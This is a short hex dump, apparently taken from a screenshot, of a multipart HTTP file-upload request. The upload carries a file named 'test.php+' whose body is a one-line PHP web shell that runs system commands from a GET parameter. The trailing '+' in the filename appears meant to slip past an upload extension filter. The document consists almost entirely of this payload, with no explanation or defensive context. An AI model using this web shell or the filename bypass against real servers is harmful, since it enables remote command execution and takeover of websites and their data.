 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e me="file"; filen
61 6d 65 3d 22 74 65 73 74 2e 70 68 70 2b 22 0d ame="test.php+"
0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 Content-Type: a
70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 pplication/octet
2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 -stream<?php
0d 0a 0d 0a 73 79 73 74 65 6d 28 40 24 5f 47 45 system(@$_GE
54 5b 27 42 27 5d 29 3b 0d 0a 0d 0a 3f 3e 0d 0a T['B']);?>
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 32 34 -------------224
38 37 32 34 37 34 38 31 31 30 38 38 0d 0a 43 6f 872474811088Co
6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 74 65 73 me="name"tes
74 2e 70 68 70 2b 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d t.php+--------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------